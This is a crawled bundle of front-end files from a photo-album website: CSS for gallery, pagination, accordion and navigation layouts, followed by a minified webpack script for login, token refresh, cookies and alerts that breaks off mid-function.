    color: #9f9f9f;
    padding: .8em 1.333em;
    border: 1px solid #9f9f9f;
    margin-right: 0;
    border-radius: 0;
    min-width: 4em;
    text-align: center;
    display: block;
    float: right
}

.showalbumheader__tabgroup .showalbumheader__button + .showalbumheader__button {
    margin-right: -1px
}

.showalbumheader__tabgroup .showalbumheader__button.showalbumheader__right {
    border-radius: .5em 0 0 .5em
}

.showalbumheader__tabgroup .showalbumheader__button.showalbumheader__left {
    border-radius: 0 .5em .5em 0
}

.showalbumheader__tabgroup .showalbumheader__button.showalbumheader__active {
    color: #49bc85
}

.showalbumheader__tabgroup:after {
    content: "";
    clear: both;
    display: block
}

@media (max-width: 640px) {
    .showalbumheader__main {
        padding: 1em 1em 0;
        cursor: pointer
    }

    .showalbumheader__gallerycover, .showalbumheader__space {
        border: none
    }

    .showalbumheader__space {
        width: 5em;
        height: 5em
    }

    .showalbumheader__gallerydec {
        min-height: 5em;
        padding-left: 6em
    }

    .showalbumheader__gallerydec .showalbumheader__gallerytitle {
        line-height: 1.2
    }

    .showalbumheader__gallerydec .showalbumheader__gallerysubtitle {
        min-height: 1.9em
    }

    .showalbumheader__tabgroup .showalbumheader__button, .showalbumheader__tabgroup .showalbumheader__download {
        padding: .5em;
        line-height: 1;
        margin: 0;
        min-width: 3em
    }
}

.pagination__main {
    padding-top: 2.5em;
    text-align: center;
    font-size: 14px
}

.pagination__main .pagination__button, .pagination__main .pagination__button:focus {
    cursor: pointer;
    transition: none;
    color: #9f9f9f;
    background: #fff;
    border: 1px solid #cfcfcf;
    border-radius: 0;
    width: 30px;
    display: inline-block;
    margin: 0;
    line-height: 2.5em;
    height: 2.5em;
    min-width: 2.5em;
    vertical-align: middle
}

.pagination__main .pagination__button + .pagination__button, .pagination__main .pagination__button + .pagination__button:focus {
    margin-left: -5px
}

.pagination__main .pagination__active, .pagination__main .pagination__button.pagination__active:focus {
    position: relative;
    color: #fff;
    background: #49bc85;
    border-color: #49bc85
}

.pagination__buttons, .pagination__jumpwrap {
    display: inline-block;
    vertical-align: middle
}

.pagination__jumpwrap {
    color: #9f9f9f;
    font-size: .857em;
    margin: 1em 0
}

.pagination__jumpwrap span {
    padding-left: .5em
}

.pagination__jumpwrap input {
    width: 4em
}

.pagination__jumpwrap .pagination__button, .pagination__jumpwrap .pagination__button:active, .pagination__jumpwrap .pagination__button:focus, .pagination__jumpwrap input {
    margin: 0 .5em;
    min-width: 2em;
    padding: 0 .5em;
    height: 2em;
    font-size: inherit
}

.pagination__jumpwrap .pagination__button, .pagination__jumpwrap .pagination__button:active, .pagination__jumpwrap .pagination__button:focus {
    display: inline-block;
    float: none;
    border-radius: .2em;
    vertical-align: top
}

.pagination__main .pagination__button.pagination__active:hover {
    color: #fff
}

.pagination__main .pagination__button:hover {
    position: relative;
    color: #49bc85;
    border-color: #49bc85
}

.pagination__main .pagination__disabled:hover {
    position: static;
    border-color: #cfcfcf;
    color: #9f9f9f
}

.album__main {
    display: block;
    box-shadow: 0 1px 2px #9f9f9f
}

.album__main:before {
    content: "";
    width: 94%;
    height: 10%;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 0;
    z-index: -1;
    box-shadow: inherit
}

.album__main:hover {
    box-shadow: 0 1px 2px #49bc85
}

.album__imgwrap {
    position: relative;
    color: #fff;
    overflow: hidden;
    max-width: 100%;
    height: 200px;
}

.album__img {
    background: #fff;
    border-radius: inherit
}

.album__img[data-default]:not([data-type=video]) {
    background: url([data-uri]) #f0f0f0 50% no-repeat;
    background-size: cover
}

.album__img[data-default]:not([data-type=video]):before {
    visibility: hidden
}

.album__space {
    /*cursor: pointer;*/
    /*position: relative;*/
    /*background: url(#);*/
    /*background: url('/images/new_noob.png') no-repeat;*/
    /*display: block;*/
    /*padding-bottom: 100%*/
    
 /*   cursor: pointer;*/
 /* position: absolute;*/

 /* background:url('/images/new_noob.png') no-repeat center center;*/
  
 /* display: block;*/

 /* width: 50px;*/
 /* height: 50px;*/
 /* z-index: 100;*/
 /* background-size: 100% 100%;*/
 /* right: 0;*/
 /* bottom: 0;*/
 /*display: none;*/
}

.album__photonumber {
    position: absolute;
    text-align: right;
    height: 2.2em;
    padding-top: .5em;
    background-repeat: repeat-x;
    background-position-x: left;
    background-position-y: bottom;
    background-size: 100% 100%;
    background-image: url([data-uri]);
    background-image: linear-gradient(0deg, rgba(0, 0, 0, .3) 0, transparent);
    pointer-events: none;
    padding: .3em .5em;
    line-height: 1.4;
    bottom: 0;
    left: 0;
    width: 100%
}

.album__title {
    background: #fff;
    line-height: 1.3;
    padding: .5em;
    margin-bottom: 3%
}

.album__showmore {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 97.6%;
    background: #ececec;
    color: #9f9f9f;
    text-align: center;
    padding-top: 50%
}

.album__showmore .album__more {
    display: inline-block;
    padding-bottom: .57em;
    border-bottom: 1px solid #cfcfcf;
    margin-bottom: .57em
}

.album1__main {
    margin-bottom: 4px
}

.album1__detail {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .5);
    transition: top .2s;
    text-align: center;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 1em;
    line-height: 1.3;
    overflow: auto
}

.album1__photonumber {
    margin-top: .5em
}

.album1__main:focus, .album1__main:hover {
    box-shadow: 0 1px 2px #9f9f9f
}

.album1__main:focus .album1__detail, .album1__main:hover .album1__detail {
    top: 0
}

.album3__main {
    display: block
}

.album3__photoswrap {
    font-size: 0;
    margin-top: 6px
}

.album3__photoswrap img {
    width: 22.8%;
    display: inline-block
}

.album3__photoswrap img + img {
    margin-left: 2.8%
}

.album3__img {
    border: 1px solid #ececec;
    padding: 1px;
    color: #49bc85
}

.album3__title {
    font-size: 12px;
    margin: .5em 0;
    line-height: 1.3;
    max-height: 2.6em;
    overflow: hidden
}

.show-layout-category__catewrap {
    width: 100%;
    padding: 1.6em 1.4em .7em;
    margin: 0 auto
}

.show-layout-category__catewrap + .show-layout-category__emptypage {
    padding: 3% 0;
    min-height: 5em
}

.show-layout-category__catewrap .show-layout-category__catetitle {
    text-transform: none;
    font-size: 1.37em;
    margin-bottom: 1.5em;
    display: inline-block
}

.show-layout-category__catewrap .show-layout-category__catetitle:before {
    content: "";
    display: inline-block;
    height: 1em;
    vertical-align: -.13em;
    width: 4px;
    margin-right: .45em;
    background: #49bc85
}

@media (max-width: 640px) {
    .show-layout-category__catewrap {
        padding: 0
    }

    .show-layout-category__catewrap .show-layout-category__catetitle {
        font-size: 1em;
        margin: .3em 0 1em
    }
}

.showindex__gallerycardwrap {
    table-layout: fixed;
    display: table;
    padding: 1.3em 2em 0;
    margin: 0 auto;
    width: 100%;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 1440px
}

.showindex__topTip {
    display: none;
    text-align: center;
    color: #444;
    font-size: 14px;
    padding: .7em 1em;
    background: #fffaeb;
    border: 1px solid #fbedc4;
    line-height: 1.5
}

.showindex__topTip a {
    color: #49bc85
}

@media (min-width: 0px) {
    .showindex__gallerycardwrap {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
}

.showindex__parent {
    font-size: 0;
    margin-right: -1.66667%
}

.showindex__children {
    position: relative;
    vertical-align: top;
    display: inline-block;
    font-size: 14px;
    transition: width .3s;
    width: 15%;
    margin: 0 1.66667% 1.66667% 0
}

@media (min-width: 0px) and (max-width: 400px) {
    .showindex__parent {
        margin-right: -5%
    }

    .showindex__children {
        width: 45%;
        margin: 0 5% 5% 0
    }
}

@media (min-width: 400px) and (max-width: 560px) {
    .showindex__parent {
        margin-right: -3.33333%
    }

    .showindex__children {
        width: 30%;
        margin: 0 3.33333% 3.33333% 0
    }
}

@media (min-width: 560px) and (max-width: 720px) {
    .showindex__parent {
        margin-right: -2.5%
    }

    .showindex__children {
        width: 22.5%;
        margin: 0 2.5% 2.5% 0
    }
}

@media (min-width: 720px) and (max-width: 1240px) {
    .showindex__parent {
        margin-right: -1.66667%
    }

    .showindex__children {
        width: 15%;
        margin: 0 1.66667% 1.66667% 0
    }
}

@media (min-width: 1240px) and (max-width: 4000px) {
    .showindex__parent {
        margin-right: -1.25%
    }

    .showindex__children {
        width: 11.25%;
        margin: 0 1.25% 1.25% 0
    }
}

@media (max-width: 640px) {
    .showindex__gallerycardwrap {
        padding: 1em
    }
}


/*# sourceMappingURL=showindex.css.map*/

--- FILE ---
content_type: text/css
request_url: https://noob-factoryjp.com/templet/default/xiastyle.css
body_size: 1579
content:
/* --------------------------------

Primary style

-------------------------------- */
*, *::after, *::before {
  box-sizing: border-box;
}

html {
  font-size: 62.5%;
}

body {
  font-size: 1.6rem;
  font-family: "Jaldi", sans-serif;
  color: #ffffff;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

a {
  color: #a0f6aa;
  text-decoration: none;
}

h1 {
  text-align: center;
  width: 90%;
  margin: 2em auto 0;
  font-size: 2.4rem;
  color: #507b55;
  font-weight: bold;
}
@media only screen and (min-width: 600px) {
  h1 {
    font-size: 3.2rem;
  }
}

input {
  font-family: "Jaldi", sans-serif;
  font-size: 1.6rem;
}

/* --------------------------------

Main Components

-------------------------------- */
.cd-accordion-menu {
  max-width: 600px;
}
.cd-accordion-menu ul {
  /* by default hide all sub menus */
  display: none;
}
.cd-accordion-menu li {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.cd-accordion-menu input[type=checkbox] {
  /* hide native checkbox */
  position: absolute;
  opacity: 0;
}
.cd-accordion-menu label{
  position: relative;
  display: block;
  padding: 0px 0px 0px 25px;
  color: #000000;
  font-size: 0.7rem;
  font-weight: normal!important;
}
.cd-accordion-menu > li > label {
  font-weight: bold!important;

}
/*.cd-accordion-menu li:hover a {*/
/*  color: #49bc85;*/
/*}*/
.no-touch .cd-accordion-menu label:hover, .no-touch .cd-accordion-menu a:hover {
  background: #52565d;
}
.cd-accordion-menu label::before, .cd-accordion-menu label::after, .cd-accordion-menu a::after {
  /* icons */
  content: '';
  display: inline-block;
  width: 16px;
  height: 16px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.cd-accordion-menu label {
  cursor: pointer;
}
.cd-accordion-menu label::before, .cd-accordion-menu label::after {
  background-image: url(images/cd-icons.svg);
  background-repeat: no-repeat;
}
.cd-accordion-menu label::before {
  /* arrow icon */
  left: 0px;
  background-position: 0 0;
  -webkit-transform: translateY(-50%) rotate(-90deg);
  -moz-transform: translateY(-50%) rotate(-90deg);
  -ms-transform: translateY(-50%) rotate(-90deg);
  -o-transform: translateY(-50%) rotate(-90deg);
  transform: translateY(-50%) rotate(-90deg);
}
.cd-accordion-menu label::after {
  /* folder icons */
  left: 41px;
  background-position: -16px 0;
}
.cd-accordion-menu a::after {
  /* image icon */
  left: 36px;
  background: url(images/cd-icons.svg) no-repeat -48px 0;
}
.cd-accordion-menu input[type=checkbox]:checked + label::before {
  /* rotate arrow */
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.cd-accordion-menu input[type=checkbox]:checked + label::after {
  /* show open folder icon if item is checked */
  background-position: -32px 0;
}
.cd-accordion-menu input[type=checkbox]:checked + label + ul,
.cd-accordion-menu input[type=checkbox]:checked + label:nth-of-type(n) + ul {
  /* use label:nth-of-type(n) to fix a bug on safari (<= 8.0.8) with multiple adjacent-sibling selectors*/
  /* show children when item is checked */
  display: block;
}
.cd-accordion-menu ul label,
.cd-accordion-menu ul a {
  /*box-shadow: inset 0 -1px #41444a;*/
  font-size: 0.7rem;
}
.cd-accordion-menu label::before
{
  background-size: 45px;
  background-position: left center;
}
.no-touch .cd-accordion-menu ul label:hover, .no-touch
.cd-accordion-menu ul a:hover {
  background: #3c3f45;
}
.cd-accordion-menu > li:last-of-type > label,
.cd-accordion-menu > li:last-of-type > a,
.cd-accordion-menu > li > ul > li:last-of-type label,
.cd-accordion-menu > li > ul > li:last-of-type a {
  box-shadow: none;
}
.cd-accordion-menu ul label::before {
  left: 1px;
}
.cd-accordion-menu ul label::after,
.cd-accordion-menu ul a::after {
  left: 59px;
}
.cd-accordion-menu ul ul label,
.cd-accordion-menu ul ul a {
  padding-left: 30px;
}
.cd-accordion-menu ul ul label::before {
  left: 54px;
}
.cd-accordion-menu ul ul label::after,
.cd-accordion-menu ul ul a::after {
  left: 77px;
}
.cd-accordion-menu ul ul ul label,
.cd-accordion-menu ul ul ul a {
  padding-left: 118px;
}
.cd-accordion-menu ul ul ul label::before {
  left: 72px;
}
.cd-accordion-menu ul ul ul label::after,
.cd-accordion-menu ul ul ul a::after {
  left: 95px;
}
@media only screen and (min-width: 600px) {
  .cd-accordion-menu label, .cd-accordion-menu a {
    padding: 24px 24px 24px 82px;
    font-size: 1.9rem;
  }
  .cd-accordion-menu label::before {
    left: 24px;
  }
  .cd-accordion-menu label::after {
    left: 53px;
  }
  .cd-accordion-menu ul label,
  .cd-accordion-menu ul a {
    padding-left: 106px;
  }
  .cd-accordion-menu ul label::before {
    left: 48px;
  }
  .cd-accordion-menu ul label::after,
  .cd-accordion-menu ul a::after {
    left: 77px;
  }
  .cd-accordion-menu ul ul label,
  .cd-accordion-menu ul ul a {
    padding-left: 130px;
  }
  .cd-accordion-menu ul ul label::before {
    left: 72px;
  }
  .cd-accordion-menu ul ul label::after,
  .cd-accordion-menu ul ul a::after {
    left: 101px;
  }
  .cd-accordion-menu ul ul ul label,
  .cd-accordion-menu ul ul ul a {
    padding-left: 154px;
  }
  .cd-accordion-menu ul ul ul label::before {
    left: 96px;
  }
  .cd-accordion-menu ul ul ul label::after,
  .cd-accordion-menu ul ul ul a::after {
    left: 125px;
  }
}
.cd-accordion-menu.animated label::before {
  /* this class is used if you're using jquery to animate the accordion */
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
}

.line-wrap{
    position:fixed;
    right:15px;
    bottom:100px;
}
.line-txt{
    display:inline-block;background:#fff;padding:5px 10px;border-radio:8px;color: #333333;box-shadow: 0 1.93465px 7.73859px rgb(0 0 0 / 15%);border-radius: 10px;
    position: relative;
    margin-right: 4px;
}
.line-txt:before{
    text-transform: none;
  font-size: .9em;
  line-height: 1;
  user-select: none;
  pointer-events: none;
  position: absolute;
  display: none;
  opacity: 0;
    content: "";
  border: 5px solid transparent;
    border-right-width: 5px;
    border-left-color: transparent;
  z-index: 1001;
    display: block;
  opacity: 1;
    animation: ease-out forwards tooltips-horz;
    top: 50%;
  border-right-width: 0;
  border-left-color: #fff;
  left: calc(0em - 10px);
  transform: translate(-.5em,-50%);
    border-left-color: #ffffff;
    left: auto;
  right: calc(0em - 10px);
}

.line-wrap a{
    
    display: flex;
  justify-content: center;
  align-items: center;
}

.line-wrap a:hover{
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://noob-factoryjp.com/templet/default/nav.css
body_size: 846
content:
                      .yyui_menu1 { font-size:15px; }

.yyui_menu1 li { float:left; position:relative;} /*这一级是导航*/
.yyui_menu1 li a { display:block; line-height:30px;font-size: 0.9em; text-decoration:none; margin-left: 2em; color:#333333;   }
.yyui_menu1 li a.more:after{content:" »";}

.yyui_menu1 li ul { position:absolute; float:left;  border:1px solid #D2D2D2; display:none; background-color:#FFFfff; z-index:9999;
    top: 35px;} /*这是第二级菜单*/
.yyui_menu1 li ul a { width:210px;text-decoration:none; color:#333333;box-sizing: border-box}

.yyui_menu1 li ul ul{ top:0;left:210px;} /*从第三级菜单开始,所有的子级菜单都相对偏移*/
.showheader__cateWrap {
    display: none!important;
}
/*.showheader__menus .showheader__currentcate {*/
/*    display: none!important;*/
/*  }*/
.yyui_menu1 > li > a {
    text-transform: capitalize;
    color: #7f7f7f;
    padding-bottom: 1.8em;
    padding-top: .1em;
    line-height: 1.3;
    display: inline-block;
    position: relative;
    white-space: nowrap;
    font-size: 0.9em;
}
.phone_toggle {
    display: none;
}

@media screen and (max-width: 768px) {
    .yyui_menu1 {
        display: none;
    }
    .showheader__qrcodewrap {
        display: none!important;
    }
    .phone_toggle {
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        margin: auto;
        font-size: 1.4em;
        color: #7f7f7f;
    }
    .phone_toggle {
        display: inline-block;
    }
}

.modal.left .modal-dialog,
.modal.right .modal-dialog {
    position: fixed;
    margin: auto;
    width: 260px;
    height: 100%;
    -webkit-transform: translate3d(0%, 0, 0);
    -ms-transform: translate3d(0%, 0, 0);
    -o-transform: translate3d(0%, 0, 0);
    transform: translate3d(0%, 0, 0);
}

.modal.left .modal-content,
.modal.right .modal-content {
    height: 100%;
    overflow-y: auto;
    border: 0px solid #999;
    border-radius: 0px;
}

.modal.left .modal-body,
.modal.right .modal-body {
    padding: 15px 15px 80px;
}

/*Left*/
.modal.left.fade .modal-dialog{
    left: -260px;
    -webkit-transition: opacity 0.3s linear, left 0.3s ease-out;
    -moz-transition: opacity 0.3s linear, left 0.3s ease-out;
    -o-transition: opacity 0.3s linear, left 0.3s ease-out;
    transition: opacity 0.3s linear, left 0.3s ease-out;
}

.modal.left.fade.in .modal-dialog{
    left: 0;
}

/*Right*/
.modal.right.fade .modal-dialog {
    right: -320px;
    -webkit-transition: opacity 0.3s linear, right 0.3s ease-out;
    -moz-transition: opacity 0.3s linear, right 0.3s ease-out;
    -o-transition: opacity 0.3s linear, right 0.3s ease-out;
    transition: opacity 0.3s linear, right 0.3s ease-out;
}

.modal.right.fade.in .modal-dialog {
    right: 0;
}

/* ----- MODAL STYLE ----- */
.modal-content {
    border-radius: 0;
    border: none;
}

.modal-header {
    border-bottom-color: #EEEEEE;
    background-color: #49BC85;
    color: #fff;
}


--- FILE ---
content_type: text/javascript
request_url: https://noob-factoryjp.com/skycons/js/showindex.js
body_size: 13431
content:
webpackJsonp([8],[,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.fetchData=t.gotoLogin=t.logOut=undefined,n(48),n(51),n(52),n(4);var o=n(0),r=n(46),a=n(2),i=n(3),s=n(57),c=n(58);Array.from((0,o.$$)("."+c.link+" a")).forEach(function(e){e.pathname===location.pathname&&e.classList.add(c.bolder)});var l=(0,o.$)("."+s.wrap),u=(0,o.$)("."+s.login),p=(0,o.$)("."+s.logo+" a"),d=(0,o.$)("."+s.tips),h=(0,o.$)("."+s.countwrap);o.clickTaskPool.add(function(e){"clearcache"===e.target.dataset.action&&fetch(window.PRE_PATH+"/cache",{method:"delete"}).then(function(t){if(!t.ok)throw t;a.alert.open({title:e.target.dataset.successfully,content:e.target.dataset.content}),setTimeout(function(){return location.reload()},2e3)})["catch"](function(){a.alert.open({type:"error",title:e.target.dataset.error})})});var f=t.logOut=function(){i.storage.clearUser(),u.classList.remove("displaynone"),d.classList.add("displaynone"),p.href=window.WEBSITE,window.TOKEN=""},_=t.gotoLogin=function(){location.href=window.APP_ORIGIN+"/login?url="+encodeURIComponent(location.href)};o.clickTaskPool.add(function(e){return"signout"===e.target.dataset.action&&f()}),o.clickTaskPool.add(function(e){return"setlayout"===e.target.dataset.action&&(0,r.open)()}),window.addEventListener("offline",function(){l&&l.classList.add(s.offline)}),window.addEventListener("online",function(){l&&l.classList.remove(s.offline)});var g=null,m=function(e){return window.REFRESH_TOKEN?(g||(g=fetch(window.API_ORIGIN+"/refresh/token?refreshToken="+window.REFRESH_TOKEN).then(function(e){return e.json()})),g.then(function(t){return g=null,t&&t.data&&t.data.user?(window.TOKEN=t.data.user.token,e()):Promise.reject({code:1e4})})):Promise.reject()},w=t.fetchData=function(e,t,n){var o=e.clone(),r=!1,a=void 0;if(!window.TOKEN&&n===undefined)return _(),Promise.reject();return function i(){return fetch(o).then(function(e){return a=e,e.json()}).then(function(t){return!a.ok||!t.data&&"code"in t?10401!==t.code?Promise.reject(t):r?Promise.reject({code:1e4}):m(function(){return r=!0,o=e.clone(),o.headers.set("Authorization","Bearer "+window.TOKEN),i()}):t.data||t})["catch"](function(e){return e&&1e4===e.code&&(f(),t)?(_(),new Promise):(g=null,Promise.reject(e))})}()};window.USER_ID&&d&&!d.classList.contains(s.dashbord)&&w(new Request(window.API_ORIGIN+"/notifications/unread",{headers:{Authorization:"Bearer "+window.TOKEN,"Accept-Language":document.documentElement.lang}})).then(function(e){e.personal+e.common>0&&(h.dataset.count=e.personal+e.common)})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.alert=undefined,n(54);var o=n(0),r=n(55),a=Array.from((0,o.$$)("."+r.main)),i=a[0],s=(0,o.$)("."+r.alert),c=(0,o.$)("."+r.icon),l=(0,o.$)("."+r.icon+" i"),u=(0,o.$)("."+r.title),p=(0,o.$)("."+r.content),d=(0,o.$)("."+r.subtitle),h=t.alert={timer:null,open:function(){var e=this,t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},n=t.type,o=n===undefined?"success":n,a=t.title,s=t.content,h=t.duration,f=t.subtitle;u.innerHTML=a,s?(p.style.display="",p.innerHTML=s,f&&(d.style.display="",d.innerHTML=f,u.style.fontWeight="bold",p.style.fontWeight="bold")):(p.style.display="none",d.style.display="none"),i.style.display="block",c.className=r.icon+" "+r[o],l.className="icon_"+o+" font_icon_15",this.timer&&clearTimeout(this.timer),this.timer=h&&setTimeout(function(){e.timer=null,e.close()},h)},close:function(e){var t=a.includes(e)?e:i;"true"!==t.dataset.fixed&&(t.style.display="none",t.classList.remove("display"))}};i&&(a.forEach(function(e){return e.onclick=function(e){return h.close(e.target)}}),s.ondblclick=h.close.bind(h),s.onclick=function(e){var t=e.target.dataset.action;"close"===t&&h.close(),t||e.stopPropagation()})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.storage={clearUser:function(){return this.removeItem("impress","/",this.getCookieRootDomain()),this.removeItem("impress","/"),!0},setLanguage:function(e){return this.removeItem("language","/",this.getCookieRootDomain()),this.setItem("language",e,Infinity,"/",location.host.endsWith(window.COOKIEHOST)?undefined:location.host)},removeItem:function(e,t){var n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:this._primaryDomain;return!(!e||!this.hasItem(e))&&(document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(n?"; domain="+n:"")+(t?"; path="+t:""),!0)},hasItem:function(e){return new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)},getItem:function(e){return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null},setItem:function(e,t,n,o){var r=arguments.length>4&&arguments[4]!==undefined?arguments[4]:this._primaryDomain,a=arguments[5];if(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))return!1;var i="";if(n)switch(n.constructor){case Number:i=n===Infinity?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+n;break;case String:i="; max-age="+n;break;case Date:default:i="; max-age="+n.toUTCString()}return document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+i+(r?"; domain="+r:"")+(o?"; path="+o:"")+(a?"; secure":""),!0},getCookieRootDomain:function(){var e=window.location.host.split(":").shift().split("."),t=void 0,n=void 0,o=e.length;if(1===o)return"";for(t="TMP"+ +new Date;o-- >2&&(n=e.slice(1).join("."),document.cookie=t+"="+t+"; domain="+n,t=this.getItem(t),document.cookie=t+"=1; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain="+n,t);)e.shift();return e.join(".")},_primaryDomain:window.COOKIEHOST||window.location.hostname}},function(e,t,n){"use strict";var o=n(0);n(7),n(8),n(9),n(10),n(11);var r=n(44);document.body.clientHeight<innerHeight&&(document.body.style.minHeight=innerHeight+"px");var a=function(){var e=document.activeElement;e&&e.dataset&&!("noautoblur"in e.dataset)&&!(e instanceof HTMLInputElement)&&!(e instanceof HTMLSelectElement)&&!(e instanceof HTMLTextAreaElement)&&e.blur&&e.blur()};document.addEventListener("click",function(e){e.target.dataset||(e.target.dataset={});a(),o.clickTaskPool.forEach(function(t){if("function"!=typeof t)return o.clickTaskPool["delete"](t);t(e)&&o.clickTaskPool["delete"](t)})}),document.addEventListener("dragend",a),document.addEventListener("contextmenu",a),window.addEventListener("offline",function(){var e=(0,o.$)("meta[name=theme-color]");e.content=e.dataset.offline}),window.addEventListener("online",function(){var e=(0,o.$)("meta[name=theme-color]");e.content=e.dataset.online}),window.addEventListener("resize",function(e){o.resizeTaskPool.forEach(function(t){if("function"!=typeof t)return o.resizeTaskPool["delete"](t);t(e)&&o.resizeTaskPool["delete"](t)})}),window.addEventListener("popstate",function(e){o.popstateTaskPool.forEach(function(t){if("function"!=typeof t)return o.popstateTaskPool["delete"](t);t(e)&&o.popstateTaskPool["delete"](t)})}),window.addEventListener("scroll",function(e){o.scrollTaskPool.forEach(function(t){if("function"!=typeof t)return o.scrollTaskPool["delete"](t);t(e)&&o.scrollTaskPool["delete"](t)})},{passive:!0}),window.addEventListener("error",function(e){}),window.addEventListener("load",function(){"onLine"in navigator&&!navigator.onLine&&window.dispatchEvent(new CustomEvent("offline")),window.isSecureContext&&"serviceWorker"in navigator&&r.register()})},function(e,t,n){e.exports=n.p+"icons/loading_icon.svg"},function(e,t){e.exports={rotateLBFadeIn:"global__rotateLBFadeIn",rotate:"global__rotate",fadeIn:"global__fadeIn",rightFadeIn:"global__rightFadeIn",leftFadeIn:"global__leftFadeIn",downFadeIn:"global__downFadeIn"}},function(e,t,n){"use strict";var o={enumerable:!0,get:function(){var e,t,n,o,r,a,i=this,s=this.attributes,c=s.length,l=function(e){return e.charAt(1).toUpperCase()},u=function(){return this.toString()},p=function(e,t){return void 0!==t?this.setAttribute(e,t):this.removeAttribute(e)};try{({}).__defineGetter__("test",function(){}),t={}}catch(d){t=document.createElement("div")}for(e=0;e<c;e++)if((a=s[e])&&a.name&&/^data-\w[\w\-]*$/.test(a.name)){n=a.value,o=a.name,r=o.substr(5).replace(/-./g,l);try{Object.defineProperty(t,r,{enumerable:this.enumerable,get:u.bind(n||""),set:p.bind(i,o)})}catch(h){t[r]=n}}return t}},r=document.documentElement.dataset;if(!(document.querySelector("g")||document.createElement("svg")).dataset)try{Object.defineProperty(SVGElement.prototype,"dataset",o)}catch(a){o.enumerable=!1,Object.defineProperty(SVGElement.prototype,"dataset",o)}if(!r)try{Object.defineProperty(Element.prototype,"dataset",o)}catch(a){o.enumerable=!1,Object.defineProperty(Element.prototype,"dataset",o)}},function(e,t){/*! @source http://purl.eligrey.com/github/classList.js/blob/master/classList.js */
    "document"in window.self&&("classList"in document.createElement("_")&&(!document.createElementNS||"classList"in document.createElementNS("http://www.w3.org/2000/svg","g"))||function(e){"use strict";if("Element"in e){var t=e.Element.prototype,n=Object,o=String.prototype.trim||function(){return this.replace(/^\s+|\s+$/g,"")},r=Array.prototype.indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1},a=function(e,t){this.name=e,this.code=DOMException[e],this.message=t},i=function(e,t){if(""===t)throw new a("SYNTAX_ERR","An invalid or illegal string was specified");if(/\s/.test(t))throw new a("INVALID_CHARACTER_ERR","String contains an invalid character");return r.call(e,t)},s=function(e){for(var t=o.call(e.getAttribute("class")||""),n=t?t.split(/\s+/):[],r=0,a=n.length;r<a;r++)this.push(n[r]);this._updateClassName=function(){e.setAttribute("class",this.toString())}},c=s.prototype=[],l=function(){return new s(this)};if(a.prototype=Error.prototype,c.item=function(e){return this[e]||null},c.contains=function(e){return e+="",-1!==i(this,e)},c.add=function(){var e,t=arguments,n=0,o=t.length,r=!1;do{e=t[n]+"",-1===i(this,e)&&(this.push(e),r=!0)}while(++n<o);r&&this._updateClassName()},c.remove=function(){var e,t,n=arguments,o=0,r=n.length,a=!1;do{for(e=n[o]+"",t=i(this,e);-1!==t;)this.splice(t,1),a=!0,t=i(this,e)}while(++o<r);a&&this._updateClassName()},c.toggle=function(e,t){e+="";var n=this.contains(e),o=n?!0!==t&&"remove":!1!==t&&"add";return o&&this[o](e),!0===t||!1===t?t:!n},c.toString=function(){return this.join(" ")},n.defineProperty){var u={get:l,enumerable:!0,configurable:!0};try{n.defineProperty(t,"classList",u)}catch(p){p.number!==undefined&&-2146823252!==p.number||(u.enumerable=!1,n.defineProperty(t,"classList",u))}}else n.prototype.__defineGetter__&&t.__defineGetter__("classList",l)}}(window.self),function(){"use strict";var e=document.createElement("_");if(e.classList.add("c1","c2"),!e.classList.contains("c2")){var t=function(e){var t=DOMTokenList.prototype[e];DOMTokenList.prototype[e]=function(e){var n,o=arguments.length;for(n=0;n<o;n++)e=arguments[n],t.call(this,e)}};t("add"),t("remove")}if(e.classList.toggle("c3",!1),e.classList.contains("c3")){var n=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(e,t){return 1 in arguments&&!this.contains(e)==!t?t:n.call(this,e)}}e=null}())},function(e,t,n){e.exports=n.p+"../views/manifest.hbs"},function(e,t,n){e.exports=n.p+"../views/opensearch.hbs"},function(e,t,n){function o(e){return n(r(e))}function r(e){var t=a[e];if(!(t+1))throw new Error("Cannot find module '"+e+"'.");return t}var 